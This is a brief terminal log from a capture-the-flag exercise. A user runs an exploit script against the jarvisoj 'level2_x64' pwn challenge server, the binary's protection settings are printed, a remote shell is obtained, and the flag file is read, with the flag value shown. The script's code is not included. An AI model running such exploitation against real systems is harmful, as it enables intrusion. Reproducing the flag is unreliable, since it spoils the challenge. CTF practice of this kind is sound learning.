 ubuntu@ubuntu-virtual-machine:~/day7$ vim xlevel2_x64.py
ubuntu@ubuntu-virtual-machine:~/day7$ python xlevel2_x64.py
[+] Opening connection to pwn2.jarvisoj.com on port 9882: Done
[*] '/home/ubuntu/day7/level2_x64'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Switching to interactive mode
$ ls
flag
level2_x64
$ cat flag
CTF{081ecc7c8d658409eb43358dcc1cf446}
$